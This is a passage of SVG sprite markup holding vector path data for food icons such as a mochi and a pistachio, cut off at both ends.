0.4 2.5 0.6l1.2 0.3c1.4 0.4 2.8 0.8 4.1 1.2 0.5 0.1 1 0.3 1.5 0.4 2 0.6 4 1.2 5.8 1.9 0.3 0.1 0.7 0.2 1 0.4 0.3 0.1 0.6 0.2 0.8 0.3 0.4 0.1 0.8 0.3 1.2 0.4 0.3 0.1 0.7 0.2 1 0.4 0.3 0.1 0.6 0.2 1 0.4l0.9 0.4 0.9 0.3c0.5 0.2 1 0.4 1.6 0.6 1.9 0.8 3.6 1.5 5.1 2.2 0.2 0.1 0.3 0.2 0.5 0.2 0.2 0.1 0.5 0.2 0.7 0.3s0.4 0.2 0.6 0.2c1.1 0.5 2.1 1 3 1.4 0.2 0.1 0.3 0.2 0.5 0.3 0.3 0.1 0.5 0.2 0.7 0.4l0.6 0.3c0.1 0 0.2 0.1 0.2 0.1 0.5 0.2 0.9 0.5 1.2 0.7 0.1 0.1 0.3 0.1 0.4 0.2 0.2 0.1 0.4 0.2 0.5 0.3s0.2 0.1 0.3 0.2l0.6 0.3c43.1 54.9-109.6 94-140.3 138.8z" fill="#F4B562" ></path><path d="M928.3 518.9c-16.3 47.3-38.4 92.6-65.9 134.4-26.7 40.7-58.5 77.9-94.8 110.3-33 29.4-69.5 54.6-108.6 75.1-41.2 21.7-85.2 37.7-130.3 48.8-44.1 10.8-89.3 16.6-134.7 18.4-21.5 0.9-43.1 1.3-64.5-1.8-22.8-3.3-45.2-9.8-66.5-18.6-42.7-17.8-81.5-44.9-113.7-78-8-8.2-15.6-16.8-22.8-25.8-7.2-9.1-14.3-18.3-19.2-28.8-8.7-18.7-13.3-39.8-9.7-60.3 6-35 35.7-62.2 70.9-66.2 18.7-2.1 37.1 3.7 54.4 10.4 14.9 5.7 29.3 13.2 41.7 23.4 18.4 15.2 29.3 35.6 36.2 58.1 5.8 19.2 9 39.6 19 57.2 5 8.9 11.9 16.7 20.2 22.6 12.9 9.2 28.3 17.9 44.4 19 12.8 0.9 24.7-3.9 35.6-10.2 14.4-8.3 27.7-18.3 41.9-27 18-11 37.4-21.6 58-26.8 14.7-3.7 29.5-3.4 44.5-1.4 15.6 2.1 31.1 4.6 46.9 3.9 19.7-0.8 40-4.6 57.8-13.3 13.4-6.6 24.7-16.1 35.3-26.4 10.2-9.9 20.2-20 32.2-27.6 15.8-9.9 34.3-14.9 52.7-17.2 11.1-1.4 23.1-1 33.6-5.4 11.3-4.7 19.9-14.5 27.3-23.9 16.9-21.3 31.1-44.9 45.2-68 5.2-8.4 10.3-16.9 15.3-25.4 2.9-4.9 5.8-9.8 8.8-14.7 2.8-4.7 6.2-9.6 8.8-14.8z" fill="#F7C06F" ></path><path d="M733.3 720.6C686.6 760.7 633 791.8 574 813.3 508.8 837 436.2 849 358.3 849c-46.5 0-95.2-15.7-141-45.4-44.2-28.8-81.9-68.7-105.9-112.6-18.6-34-28.5-68.5-29.4-102.7-0.9-36.9 8.9-71.8 29.3-103.6 25.7-40.2 55.4-66.9 90.7-81.7 29.7-12.4 63.2-16.2 102.4-11.5 6 0.7 11.5-3.6 12.2-9.6s-3.6-11.5-9.6-12.2c-43.1-5.1-80.2-0.8-113.5 13.1-39.1 16.3-73 46.7-100.7 90.2-22.7 35.6-33.7 74.6-32.7 116 0.9 37.7 11.7 75.6 32.1 112.7 25.7 47 65.9 89.8 113.2 120.5 49.3 32.1 102.2 49 152.9 49 80.5 0 155.6-12.4 223.2-37 61.6-22.3 117.5-54.9 166.2-96.7 4.6-3.9 5.1-10.9 1.2-15.5-4-4.8-11-5.3-15.6-1.4zM929.4 205.5c-13.3-40.6-34.9-69.1-62.3-82.6-3.3-1.9-19.3-10.6-43.5-16-24.3-5.4-61.6-8.3-101.8 8.8-30.5 13-51.7 37.5-64.8 74.9-11.1 31.6-15.2 68.4-19.2 104-6.8 61.5-13.3 119.6-54.6 136.7-23.5 9.7-58.5 1.7-103.8-13.3-2.8-0.9-5.8-0.7-8.4 0.6-2.6 1.3-4.6 3.6-5.5 6.4-1.9 5.8 1.2 12 7 13.9 49.9 16.5 89.3 25 119.1 12.7 24.4-10.1 41.4-30.6 52-62.7 8.9-27 12.4-58.5 16.1-91.9 7.5-67.6 15.3-137.5 70.8-161.1 27.8-11.9 57.4-14.4 88-7.7 22.8 5 37.7 13.7 37.9 13.8 0.3 0.2 0.5 0.3 0.8 0.4 22.2 10.7 39.9 34.9 51.4 69.9 14.1 42.9 17.7 99.5 10 159.3-8.4 65.5-29.5 131.8-61 191.7-2.8 5.4-0.8 12 4.6 14.8 1.6 0.8 3.3 1.3 5.1 1.3 4.1 0 7.8-2.3 9.7-5.9 32.8-62.3 54.7-131.2 63.4-199.2 8-62.8 4.1-122.8-11-168.8z" fill="#934A19" ></path></symbol><symbol id="icon-food-mochi" viewBox="0 0 1024 1024"><path d="M923.5 271.9c-16.3-43.7-53.2-88.2-119.5-112.7l-27.5-7.5c-24.4-18.6-45.8-30.3-59.7-30.3-102.1 4.2-202.9 34.5-221.2 61.1C467.1 228.6 318.2 442.7 96.1 523c2.8-16.5 8.6-27.6 17.7-30.7 217.8-74.8 364.1-285.1 391.9-330 17.5-25.6 114.5-54.7 212.5-58.7 13.4 0 33.9 11.2 57.4 29.1l26.4 7.2c75.7 28.1 111.5 83.1 121.5 132z" fill="#FFFFFF" ></path><path d="M733.2 487.2c-27.9 39.7-65.8 81.4-110.2 122.2-71.7 34.9-140.7 78.1-183.3 44.1-77.9-62.3 131.3-109.1 118-155.8-13.4-46.8-71.2-51.2-173.6-42.3-50 4.3-85.1-15.2-108-36.2-0.4 0.3-0.9 0.7-1.3 1C395.2 327 473.3 213.7 493.2 181.6c17.8 126.9 178.1 293.8 235.9 305 1.3 0.2 2.7 0.4 4.1 0.6z" fill="#AACE5D" ></path><path d="M958.4 390.9c-6.7 58.6-26.4 114.7-55.7 165.8-28.5 49.7-65.5 94.3-106.6 134.1-10.4 10.1-21.1 19.8-32 29.3-5.2 4.5-10.5 9-15.8 13.4-2.8 2.4-5.7 4.7-8.5 7-3.2 2.6-4.2 2.4-8.3 2-12.9-1.3-25.9-4.3-37.1-10.8-10.6-6.1-22.5-16.5-17.7-30 4.1-11.9 16.2-20.7 26-27.8 12.1-8.8 25.2-16.2 38.2-23.8s26.3-14.7 38.6-23.4c8-5.6 21.8-14.3 22.4-25.3 0.4-6.7-5.5-10.9-10.6-14-6.2-3.7-12.8-6.7-19.7-9-14.8-4.8-30.6-5.7-46-4.1-30.5 3.1-59.6 14.9-87.2 27.7-6.5 3-13.3 5.6-18.7 10.4 27.8-25.1 54.2-51.9 78.5-80.3 10.9-12.7 35.1-44.9 35.1-44.9s6.1 0.7 9.7 0.8c5 0.1 10.1-0.2 15.1-0.7 24.2-2.2 48-8.9 70.8-17 25.3-9 49.8-20.2 73-33.7 20.4-12 42.3-26.2 56.5-45.7z" fill="#8EB23F" ></path><path d="M788 620.3c-14.6 11.8-31.6 20.8-47.8 30.2-16.6 9.7-33.7 19.3-48.3 31.9-8.9 7.7-20.4 19.7-15 32.5 1.2 2.9 3.2 5.5 5.4 7.7 14.2 14.2 35 19.2 54.4 20.5-3.6 2.9-7.3 5.8-11 8.7-1.2 0.9-2.3 1.8-3.5 2.7-1.7 1.3-3.4 2.7-5.2 4-0.1 0.1-0.3 0.2-0.4 0.3-1.9 1.4-3.7 2.8-5.5 4.2-2.8 2.1-5.6 4.2-8.4 6.2-1.4 1-2.8 2-4.2 3.1l-8.4 6c-2.8 2-5.6 4-8.4 5.9-1.4 1-2.8 1.9-4.2 2.9s-2.8 1.9-4.2 2.9c-6.6 4.5-13.2 8.9-19.7 13.1-0.4 0.3-0.8 0.5-1.2 0.8-2.8 1.8-5.5 3.6-8.3 5.3-1.4 0.9-2.8 1.8-4.1 2.6-2.1 1.3-4.1 2.6-6.2 3.9-2 1.3-4.1 2.5-6.1 3.8-1.3 0.8-2.6 1.6-4 2.4-1.3 0.8-2.5 1.5-3.8 2.3-4.2 2.5-8.5 5.1-12.7 7.5-1.9 1.1-3.8 2.2-5.6 3.3-2 1.2-3.9 2.3-5.9 3.4-0.1 0.1-0.2 0.1-0.3 0.2-3.4 1.9-6.8 3.8-10.1 5.7-0.4 0.2-0.8 0.4-1.2 0.7l-11.4 6.3c-7.3 4-14.5 7.8-21.4 11.4-1.6 0.8-3.1 1.6-4.6 2.4-2.2 1.1-4.3 2.2-6.4 3.3-1.1 0.6-2.3 1.2-3.4 1.7-1.1 0.6-2.3 1.1-3.4 1.7 0.2-1 0.5-1.9 0.8-2.9 0.1-0.4 0.2-0.7 0.4-1.1 0.2-0.4 0.3-0.9 0.5-1.3s0.3-0.9 0.5-1.3 0.4-0.9 0.6-1.3c0.2-0.3 0.3-0.7 0.5-1 0.2-0.5 0.5-1 0.8-1.4 0.2-0.3 0.3-0.6 0.5-0.9 0.2-0.3 0.3-0.6 0.5-0.9 7-11.8 18.6-22.3 27-33 9.8-12.5 15.3-25.3 4-40.8-0.2-0.3-0.4-0.6-0.7-0.9l-0.9-1.2c0-0.1-0.1-0.1-0.1-0.2-0.6-0.8-1.3-1.7-2-2.5-0.1-0.1-0.2-0.3-0.4-0.4-0.3-0.3-0.5-0.6-0.8-0.8-0.1-0.2-0.3-0.3-0.4-0.4-7.1-7.6-14.7-12.1-22.6-14.3-0.2 0-0.3-0.1-0.4-0.1-0.3-0.1-0.7-0.2-1-0.2-0.4-0.1-0.8-0.2-1.3-0.3-0.4-0.1-0.8-0.2-1.3-0.2-0.4-0.1-0.7-0.1-1.1-0.2h-0.4c-0.3 0-0.6-0.1-0.9-0.1-0.2 0-0.4 0-0.7-0.1-0.4 0-0.8-0.1-1.2-0.1-0.8-0.1-1.5-0.1-2.3-0.1h-0.1c-5.2-0.1-10.5 0.6-15.9 2-1 0.2-1.9 0.5-2.9 0.8-0.5 0.2-1 0.3-1.4 0.5-0.5 0.2-0.9 0.3-1.4 0.5-0.5 0.2-0.9 0.3-1.4 0.5s-0.9 0.3-1.4 0.5c-1.1 0.4-2.2 0.9-3.3 1.3-19.4 8.2-38.9 23.6-56 37.9-1.4 1.2-2.9 2.4-4.3 3.6-0.7 0.6-1.3 1.1-2 1.7-0.4 0.3-0.8 0.7-1.2 1-6.4 5.4-12.4 10.5-17.9 14.8-0.3 0.2-0.6 0.5-0.9 0.7l-0.9 0.6c-0.3 0.2-0.6 0.4-0.8 0.6-0.7 0.5-1.4 1.1-2.1 1.6-0.2 0.1-0.4 0.3-0.6 0.4-7.2 5.2-13.1 8.4-17.2 8.1h-0.4c-0.1 0-0.3 0-0.4-0.1-0.7-0.1-1.3-0.4-1.9-0.7-0.1 0-0.1-0.1-0.2-0.1-0.5-0.3-0.9-0.8-1.3-1.3 0-0.3 0.1-0.6 0.2-0.9 0.3-1.5 0.6-2.9 1-4.4 1.8-6.2 4.6-12.6 8.1-19 0.2-0.5 0.5-0.9 0.8-1.4 0.6-1.1 1.2-2.1 1.8-3.1 0.6-1.1 1.2-2.2 1.9-3.3 0.3-0.6 0.7-1.1 1-1.7 10.2-17.2 22.5-34.9 26.7-51.7l0.3-1.2c0.1-0.6 0.2-1.1 0.3-1.7v-0.1c3.8-2.4 7.6-4.8 11.5-7.2 1.5-1 3.1-2 4.6-2.9 15.4-9.9 30.6-20.2 45.6-30.7 1.8-1.3 3.7-2.6 5.5-3.9 1.8-1.3 3.6-2.6 5.5-3.9l5.4-3.9c4.4-3.2 8.7-6.4 13-9.6 2-1.5 4-2.9 5.9-4.4 2.6-2 5.2-4 7.8-5.9 2-1.5 3.9-3 5.8-4.5 11.2-8.7 22.2-17.5 32.9-26.5 2-1.6 3.9-3.3 5.8-4.9 1.8-1.5 3.5-3 5.2-4.5 0.3-0.2 0.6-0.5 0.9-0.7 6-5.2 12-10.4 18-15.7 1.5-1.3 2.9-2.6 4.3-3.9 1.2-1 2.3-2.1 3.5-3.1 0.4-0.4 0.8-0.8 1.2-1.1 2.1-1.9 4.3-3.5 7-4.8 5.5-2.7 11.1-5.3 16.6-7.8 19.9-9 40.5-17.2 61.8-22 19.1-4.4 39.3-6 58.6-1.5 9.7 2.2 19.1 6 27.6 11.2 3.1 1.8 6.3 3.9 8.4 6.8 7.2 9.3-4.7 19.8-11.7 25.5z" fill="#8EB23F" ></path><path d="M788 620.3c-24.1 19.4-52.9 31.7-78.5 48.8-10.9 7.3-22.8 15.1-29.8 26.5-7.9 12.8-1.8 24.5 9.4 32.7 13.7 10 31 13.6 47.7 14.7-53.2 42.8-110.9 79.7-171 112-17.5 9.4-35.2 18.4-53.2 26.9 3.5-1.7 7-3.4 10.4-5.1 2.7-1.3 6.2-2.5 8.7-4.3 2.4-1.8 2.8-4.9 4-7.6 1.4-3.2 3.2-6.2 5.2-9 8.1-11.6 19.1-20.8 27-32.6 8-12.1 9.8-25.8 1.2-38.1-7.5-10.7-19.4-19.3-32.5-21.2-27.9-4.1-53.9 15-74.5 31.4-12.3 9.8-24.1 20.4-36.3 30.3-5.7 4.6-11.5 9.6-18 13-4 2-12.5 4.1-12.1-2.9 0.3-5 3.6-10.8 5.7-15.2 3.3-6.9 7.2-13.6 11.2-20.1 8.3-13.4 16.9-26.3 21.9-41.3 0.9-2.8 1.5-6.8 3.3-9.1 1.6-2.2 5.3-3.5 7.6-4.9 6.8-4.3 13.6-8.7 20.4-13.1 13.7-9 27.1-18.2 40.4-27.7 26.1-18.7 51.5-38.4 76.2-59 11.9-10 23.3-20.6 35.1-30.7 11-9.5 25.5-14.5 38.7-20.2 28.2-12 58.8-22.2 89.8-20.4 14 0.8 27.6 4.3 40.2 10.6 7.8 3.9 18.6 10.7 15 21-2.5 5.9-8.2 10.6-13.2 14.6z" fill="#819B31" ></path><path d="M537.5 861.3c-1.8 3.3-3.2 6.7-4.1 10.3l-20.7 10.2c-13.2 6.3-26.6 12.2-40.1 17.9l-11.4 4.8c-5.6 2.3-11.3 4.6-17.1 6.5-3.1 1-6.3 2-9.6 2.8-0.1 0-0.2 0.1-0.3 0.1-0.4 0.1-0.7 0.2-1.1 0.2-2.9 0.7-5.8 1.2-8.8 1.6-0.7 0.1-1.3 0.2-2 0.2-0.3 0-0.7 0.1-1.1 0.1-6.1 0.7-12.1 1-18.3 1.1h-6.4c-3.8 0-7.7-0.2-11.5-0.4-1.2-0.1-2.5-0.1-3.7-0.2-1.2-0.1-2.4-0.2-3.6-0.2-36.5-2.6-72.7-9.6-108.2-18.5-4-1-8.1-2-12.1-3.1-22.7-5.8-46-12.4-66.7-22.9-3.9-2-7.6-4.2-11.2-6.7-0.6-0.4-1.1-0.8-1.7-1.1 4.4-1 8.8-2 13.2-3.1 1.1-0.3 2.2-0.5 3.3-0.8s2.1-0.5 3.2-0.8c1.1-0.3 2.3-0.6 3.4-0.9 0.9-0.2 1.9-0.5 2.8-0.8 1.2-0.3 2.5-0.7 3.7-1 0.9-0.2 1.7-0.5 2.6-0.7 2.6-0.7 5.2-1.5 7.8-2.3 2-0.6 3.9-1.2 5.9-1.8 1.1-0.3 2.2-0.7 3.3-1 2.1-0.7 4.3-1.4 6.4-2.1 52.6-17.3 103.2-41.3 151.4-68.1 1.1-0.6 2.1-1.2 3.2-1.8s2.2-1.2 3.3-1.9c1.3-0.7 2.5-1.4 3.8-2.1 0.3-0.2 0.6-0.4 1-0.6 13.8-7.8 27.5-16 41-24.3-4 20.7-17.9 38.5-28.3 56.3-5 8.6-10 17.6-12.6 27.3-0.7 2.4-1.8 4.5 0.4 6.1 0.8 0.6 1.9 0.8 2.9 0.9 6.3 0.5 13.1-5 17.8-8.5 8.9-6.5 17.2-13.9 25.7-21 19.3-16.3 39.7-33.7 63.6-42.8 10.3-4 21.7-6.1 32.7-3.7 12 2.6 21.9 10.4 29.2 20 22.9 30-18.2 53.2-31 76.8z" fill="#819B31" ></path><path d="M623 609.4c-52.5 48.4-109.7 91.8-169.7 130.4-17.4 11.1-35 21.9-52.9 32.2 7.4-4.2 14.7-8.6 22-13 3.5-2.1 7.1-4.3 10.6-6.5 1.5-0.9 3.6-1.7 4.3-3.3 0.7-1.5 0.6-4.3 0.7-6 0.5-11.3-4.9-21.9-12.5-30.1-8.7-9.6-20.8-11.7-33.2-9.8-14.8 2.2-29 8.1-43.3 12.5-16.4 5.1-33.4 9-50.7 7.9-20.8-1.3-39.7-10.3-55.4-23.7-8.9-7.6-18.7-16.8-24.7-27-2.9-4.9-3.9-10.6-3.6-16.3 0.6-14.5 7.5-28.6 13.7-41.4 7.9-16.5 16.6-32.7 23.6-49.7 6.9-16.7 12.4-34.5 12.3-52.8-0.1-19.6-7.5-37.8-20.4-52.4-2-2.3-4.2-4.5-6.6-6.5-0.8-0.7-3.5-3.4-4.6-3.5-0.9 0-3.6 2.4-4.2 2.8 8.7-5.8 17.3-11.7 25.7-17.8 3.5-2.5 6.9-5 10.3-7.6 2.1-1.6 4.2-3.2 6.4-4.8 1.2-0.9 2.5-2.3 3.9-3 2.4-1.3 0.8-0.8 2.7 0.3 2.8 1.6 5.5 4.7 8 6.7 3.2 2.5 6.4 4.8 9.8 7 6.6 4.3 13.5 8 20.7 11.1 17.2 7.3 35.8 10.8 54.4 10.8 20.5 0 41.1-3 61.7-3.8 28.8-1.2 60.1-2 87.6 7.7 17.7 6.3 34.6 19.8 38.2 39.2 2.4 13.1-11.3 24.2-20.4 31.1-16 12.2-33.8 21.9-51 32.2-17 10.1-34.6 20.4-48.8 34.2-9.8 9.5-19 22.6-14 36.8 2.9 8.2 9.3 14.8 16 20.1 12.1 9.6 27.3 13.1 42.5 12.2 18-1 35.6-7 52.2-13.8 20-8.1 39.3-17.9 58.6-27.7 10.1-4.8 20.1-9.8 30.1-14.7z" fill="#8EB23F" ></path><path d="M437.2 749.9c-12.2 7.6-24.5 14.9-36.8 22-1.4 0.8-2.7 1.6-4.1 2.3-4.1 2.4-8.2 4.7-12.4 6.9-2.8 1.5-5.5 3-8.3 4.5s-5.5 3-8.3 4.4c-4.1 2.2-8.3 4.4-12.4 6.5-2.8 1.4-5.5 2.8-8.3 4.2-2.8 1.4-5.5 2.8-8.3 4.1-25.2 12.4-50.3 23.4-74.9 32.9-2.3 0.9-4.7 1.8-7 2.6-10.8 4-21.4 7.7-32 11-2.2 0.7-4.5 1.4-6.7 2.1-0.8 0.2-1.6 0.5-2.4 0.7-1.8 0.6-3.7 1.1-5.5 1.6-10.8 3.1-21.5 5.9-32 8.2-2.5-1.7-4.9-3.6-7.3-5.6-0.5-0.4-1-0.8-1.5-1.3-0.4-0.4-0.9-0.7-1.3-1.1-0.3-0.3-0.7-0.6-1-0.9-0.5-0.5-1-0.9-1.6-1.4-1-0.9-2.1-1.9-3.1-2.9-3.6-3.5-7.1-7.2-10.5-11.1-0.7-0.8-1.5-1.7-2.2-2.6-0.7-0.9-1.5-1.7-2.2-2.6-7.6-9.4-14.8-20-21.6-31.4-0.8-1.4-1.7-2.8-2.5-4.3-8.3-14.5-15.8-30.2-22.5-46.6-0.5-1.1-0.9-2.3-1.4-3.4-6.4-16-12-32.5-16.8-49.1-0.5-1.9-1.1-3.8-1.6-5.7-0.5-1.7-0.9-3.5-1.4-5.2-0.4-1.4-0.7-2.8-1.1-4.3-0.3-1.3-0.6-2.5-1-3.8l-0.3-1.2c-0.5-2.1-1-4.2-1.5-6.4-0.5-2.1-0.9-4.1-1.4-6.2-0.2-0.8-0.4-1.7-0.5-2.5-0.1-0.6-0.3-1.2-0.4-1.9-0.4-1.8-0.7-3.5-1.1-5.2 0-0.1 0-0.2-0.1-0.3-0.3-1.6-0.6-3.3-1-4.9-0.1-0.7-0.2-1.3-0.4-1.9-0.3-1.4-0.5-2.8-0.8-4.2-0.1-0.4-0.1-0.7-0.2-1.1-0.2-1.1-0.4-2.2-0.6-3.4-0.2-1.3-0.4-2.6-0.6-3.8 0-0.2 0-0.3-0.1-0.5-0.2-1.4-0.4-2.9-0.6-4.3-0.3-2.2-0.6-4.3-0.9-6.5-0.2-1.3-0.3-2.6-0.5-3.8-0.3-2.7-0.6-5.4-0.9-8l-0.3-2.7c-0.1-0.9-0.2-1.9-0.2-2.8-0.1-0.8-0.1-1.7-0.2-2.5-0.1-1.8-0.2-3.5-0.4-5.2 0-0.7-0.1-1.3-0.1-2-0.1-2.1-0.2-4.2-0.3-6.2 0-1.3-0.1-2.6-0.1-3.8v-1.1c-0.1-10.7 0.4-20.5 1.7-29 0.1-0.8 0.2-1.6 0.4-2.4 0.1-0.8 0.3-1.6 0.4-2.3 0.1-0.4 0.1-0.8 0.2-1.1 1.9-9 4.7-16.2 8.6-21.2l1.5-1.8c2.2-2.4 4.8-4.1 7.6-5.1 4.2-1.4 8.3-2.9 12.4-4.4 1.2-0.4 2.3-0.8 3.5-1.3 4.4-1.6 8.7-3.3 13-5.1 0.7-0.3 1.3-0.5 2-0.8 0.4-0.1 0.8-0.3 1.1-0.5 0.9-0.4 1.8-0.7 2.7-1.1l2.1-0.9c1.6-0.7 3.3-1.4 4.9-2.1 1.5-0.6 3-1.3 4.5-2 4.7-2.1 9.4-4.2 14-6.4 0.9-0.4 1.8-0.9 2.7-1.3 1.7-0.8 3.4-1.7 5.2-2.5 2.2-1.1 4.3-2.1 6.4-3.2 0.2-0.1 0.3-0.1 0.4-0.2 2.2-1.1 4.4-2.2 6.6-3.4l5.1-2.7c2.1-1.1 4.1-2.2 6.2-3.3 0.4-0.2 0.8-0.4 1.2-0.7 2.1-1.2 4.2-2.3 6.3-3.5 12.3-6.9 24.2-14.2 35.9-21.7 1.5-1 3-2 4.5-2.9 1.1-0.7 2.2-1.4 3.3-2.2 1.4-0.9 2.8-1.9 4.2-2.8 3.6 2.4 6.8 5.2 9.6 8.3 70.4 76.7-54.8 175.1-22.3 216.9C308.4 789.3 393 658 430.8 720.3c7 9.4 8.4 19.3 6.4 29.6z" fill="#8EB23F" ></path><path d="M958.4 390.9c-9.2 12.6-21.7 22.7-34.4 31.5-16.1 11.3-33.4 21-51.2 29.5-34.9 16.8-73 30.9-111.8 35.1-13.2 1.4-27.2 1.9-39.9-2.7-11-4-21.1-10.3-30.6-16.9-28.4-19.7-53.6-44.2-76.7-69.6-27.7-30.4-52.9-63.4-74.1-98.6-19.8-32.9-37.1-68.6-44.7-106.5-0.6-3.1-2.7-8.9-1.5-11.8 1-2.2 3.8-4.4 5.6-5.9 5.4-4.7 11.6-8.4 18-11.7 18.2-9.5 38.1-16 57.8-21.5 25.8-7.2 52.2-12.3 78.7-16 14.4-2 28.9-3.5 43.4-4.5 7.1-0.5 14.8-1.6 21.9-0.7 5.1 0.7 10.1 2.5 14.8 4.6 23.2 10.1 43.8 27 62.8 43.4 21.3 18.4 41.3 38.2 60.3 58.8 17.5 19 34.2 38.7 49.8 59.3 16.5 21.7 32.5 44.7 43.6 69.7 4.7 10.6 9.4 22.9 8.2 34.5z" fill="#C1E293" ></path><path d="M537.5 861.3c-2.1 3.9-2.6 9.4-6.6 11.7-5.7 3.3-12.2 5.9-18.1 8.7-11.6 5.6-23.3 10.9-35.2 16-11.8 5.1-23.7 10.3-36 14.1-11.9 3.7-24.4 5.1-36.8 5.4-52 1.1-103.3-10.2-153.1-24.1-25.4-7.1-51.7-13.8-73.6-29 71.2-16 138.4-45.9 202.1-80.8 19.4-10.6 38.4-21.8 57.2-33.4-2.2 6.7-3.8 13.6-6.9 20-3.2 6.6-7 12.9-10.8 19.2-7.4 11.9-15 23.6-20.5 36.5-1.4 3.3-3.7 7.3-3.4 11 0.5 5.4 7.2 4.3 10.8 2.7 6-2.6 11.4-7.5 16.5-11.5 5.8-4.5 11.4-9.3 17-14.1 19.7-16.7 39.7-35.3 64.1-44.9 11.6-4.6 24.7-7.1 37-3.8 11.9 3.2 22.5 11.5 29.2 21.8 18.7 29.4-20.7 52-32.9 74.5z" fill="#738735" ></path><path d="M437.2 749.9c-50.7 31.5-103.7 59.7-159.1 82.2-27 10.9-54.6 20.5-82.7 27.8-3.3 0.9-6.6 1.7-9.9 2.5-1.8 0.4-3.5 0.8-5.3 1.2-2.6 0.6-3.3-0.2-5.3-1.7-4.7-3.5-9.1-7.4-13.3-11.5-9.7-9.5-18.2-20.1-25.9-31.3-32.3-47.4-51.8-104.2-63.1-160.1-5.1-25-8.6-50.5-8.3-76.1 0.1-12.8 1.1-26.1 5.2-38.3 1.8-5.2 4.2-10.5 8.1-14.4 5.1-5.1 12.9-6.6 19.5-9 25-9.2 49.4-20.3 73-32.8 12.8-6.8 25.5-14.1 37.8-21.7 6-3.7 12-7.5 17.9-11.4 1.8-1.2 5.7-4.7 7.5-4.2 2.7 0.7 6.2 4.9 8.1 6.9 12.4 12.8 20.7 29.5 22.4 47.3 1.6 16.7-2 33.4-7.5 49-5.7 16.2-13.4 31.6-21 46.9-6.7 13.3-13.8 26.8-18 41.2-3.1 10.3-4.7 22.2 1.5 31.7 6.3 9.7 15.3 18.6 24.1 26.1 7.8 6.6 16.3 12.3 25.6 16.4 31.2 13.8 63.2 5.1 94-5 22.2-7.3 50.1-17.2 66.4 6 7.1 9.9 10.7 20 8.3 32.3z" fill="#819B31" ></path><path d="M801.9 158.2C933.7 207 949.5 334.1 918.3 378.6s-164 81.8-291.6-31.2C433.1 176.1 714.6 126 801.9 158.2z" fill="#647F1B" ></path><path d="M759.7 179.4c45.6 16.9 51.1 60.9 40.3 76.3s-56.8 28.3-101-10.8c-67-59.3 30.5-76.7 60.7-65.5z" fill="#8FA532" ></path><path d="M930.4 284.5c-2.2-48.2-29-111.6-98.9-150.1-5.4-2.9-12-1-15 4.5-2.9 5.4-1 12 4.4 14.9 63.7 35.1 87 93.1 87.6 135.5 0 3.5 1.7 6.6 4.2 8.6 14.5 23.8 22.2 43.2 21.1 53.6-8.1 73.6-38.8 145.3-91.3 213.1-42.4 54.8-98.8 107-167.8 155.1-5 3.5-6.2 10.3-2.8 15.3 2 3 5.4 4.8 9 4.8 3.2 0 5.3-1.2 6.5-2.5C758 688 816 634.4 859.9 577.9c55-70.9 87.2-146.3 95.8-224.1 1.7-16.1-6.8-39.4-25.3-69.3zM594.1 783.4c-3.1-5.2-9.6-7.1-14.9-4.1-61.9 34.3-113.9 55.8-132.8 62.3-18.4 6.4-50.8 6.2-93.8-0.3-2.9-0.5-5.8 0.3-8.2 2-2.4 1.7-3.9 4.3-4.4 7.2s0.3 5.8 2 8.2 4.3 3.9 7.2 4.4c22.7 3.4 42.8 5.2 59.9 5.2 18.1 0 33-1.9 44.4-5.7 19.6-6.8 73.4-29 136.3-64l0.1-0.1c5.3-3.1 7.1-9.6 4.1-14.9l0.1-0.2zM109.9 621.7c-11.6-49.4-14.2-94.4-6.6-117.6 2.1-6.4 5.1-10.9 8-11.9C257.6 442 371.1 332.8 440.5 250c4-4.7 3.4-11.6-1.3-15.5-2.3-1.9-5.1-2.8-8.1-2.6-2.9 0.3-5.6 1.6-7.5 3.9-67.7 80.7-178.2 187-319.6 235.6-9.9 3.4-17.2 12.1-21.7 25.9-8.7 26.8-6.6 74.5 5.6 127.7 12.9 56.2 35.1 109.7 61 146.7 2 3 5.4 4.8 9 4.8 2.2 0 4.3-0.6 6.2-1.8l0.2-0.1c5-3.5 6.2-10.4 2.7-15.4-23.7-34.1-44.6-84.2-57.1-137.5zM492.7 161.2c1.9 1.4 4 2.1 6.3 2.1 3.8 0 7.2-1.9 9-5.1 2.3-3.2 15.3-17.3 69.8-32.8 40.4-11.5 87.7-18.9 133.4-20.8 9.9 0.1 28.3 9.8 50.5 26.8 2.3 1.8 5.2 2.6 8.1 2.2 2.9-0.4 5.5-1.9 7.3-4.2 3.7-4.8 2.8-11.7-2-15.4-27.6-21.1-48.5-31.3-63.9-31.3h-0.4c-98.9 4.1-200 33.2-220.9 63.5-3.3 4.9-2.1 11.7 2.8 15z" fill="#934A19" ></path></symbol><symbol id="icon-food-pistachio" viewBox="0 0 1024 1024"><path d="M723.9 117.5c0 9.6-1.1 23.5-3.3 41-57.3 21.2-120.5 54.9-175.3 91.5C598.2 149.3 682 61.6 698.7 63.9c20.5 2.9 25.2 30 25.2 53.6z" fill="#C4A080" ></path><path d="M852.4 236.8v0.2c-36.8 21.6-83.6 59.6-135 106.4-5.7 47.9-33.8 121.6-21 156-12.9-34.3 15.3-108.1 21-156.1-81.8 74.5-175 171.4-257 260-16.7 18-32.9 35.8-48.5 52.9-2.6 1-4.8 4.8-6.4 7-12.2 13.4-23.9 26.4-35.2 38.9-16.2 17.6-33.1 34.6-48.4 52.9 11.5-14 22.5-28.3 33.6-42.5 9.9-12.7 19.8-25.4 29.1-38.5 4.5-6.5 9-13 13.3-19.6 0.9-1.4 2.7-3.2 3.1-4.8 0.2-0.3 0.4-0.5 0.6-0.9 1.4-1.9 2.9-3.9 4.3-5.9 17.5-24.1 36-48.8 46.3-77 19.9-54.5 35.1-110.1 45.7-167.1 3.4-18.6 6.6-37.3 11.1-55.8 5.4-22.6 13.2-44.3 22.8-65.5-0.2-2.5-0.3-5.1-0.5-7.8l0.6 7.8c4.2-9.3 8.7-18.5 13.5-27.5 54.8-36.6 118-70.3 175.2-91.5h0.1c0 0.1-0.1 0.2-0.1 0.4-19.3 54.6-107.4 133.1-96.2 161.9 8.6 22.2 42.8-22 69.1-24.6 7.9-0.8 15.1 2.1 20.6 11.7 4.6 8 5 20.4 3.2 35.4 51.5-46.8 98.3-84.8 135.1-106.4z" fill="#82BF5A" ></path><path d="M581 227c-15.1 25.1-19.1 50-29.7 76.6-29.7 74.6-17.4 123.4-73.6 274.9-2.7 7.3-12.9 15.8-17.4 24.8-99.2 107.2-182 202.5-208.3 231.8 82.6-98.1 182.3-220.9 197.9-263 56.1-151.5 43.8-200.3 73.6-274.9 6.4-16.1 13.9-32.1 22.2-47.9 9.3-6.1 25.4-16.4 35.3-22.3z" fill="#6C9E4F" ></path><path d="M531.9 